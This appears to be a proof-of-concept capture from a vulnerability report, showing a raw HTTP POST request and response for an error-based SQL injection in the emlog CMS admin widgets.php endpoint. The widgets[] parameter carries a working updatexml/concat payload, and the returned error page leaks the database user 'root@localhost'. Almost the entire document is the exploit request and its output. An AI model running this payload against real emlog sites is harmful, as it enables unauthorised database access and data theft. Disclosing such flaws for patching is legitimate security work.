 POST /project/emlog/src/admin/widgets.php?action=compages HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 131
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/project/emlog/src/admin/widgets.php?activated=true&wg=1
Cookie: PHPSESSID=5avlbtfavbibjf91ehh6ouvir5;
EM_AUTHCOOKIE_tKltMknnzWHArfYfCTJlhnGXKivpLa2K=admin%7C%7C8b5d45f8ac3aeb578811db412abeca34;
EM_TOKENCOOKIE_35dacc7dd3d4edeae565efa8312dea84=58dcc1e06485155ae0545384f3e6bceb
Upgrade-Insecure-Requests: 1
widgets[]=archive' and updatexml(0x7e,concat(0x7e,(select user())),0x7e)-- -&widgets[]=link&widgets[]=search&widgets[]=sort&wgnum=1
margin: 5px 20px;
}
-->
</style>
</head>
<body>
<div class="main">
<p>SQL语句执行错误: UPDATE
emlog_options SET
option_value='a:4:{i:0;s:66:"archive' and
updatexml(0x7e,concat(0x7e,(select
user())),0x7e)--
-";i:1;s:4:"link";i:2;s:6:"search";i:3;s:4:"sort";}'
where option_name='widgets1'<br
/>XPATH syntax error:
'~root@localhost'</p><p><a
href="javascript:history.back(-1);">&laquo;点
击返回</a></p></div>
</body>
</html>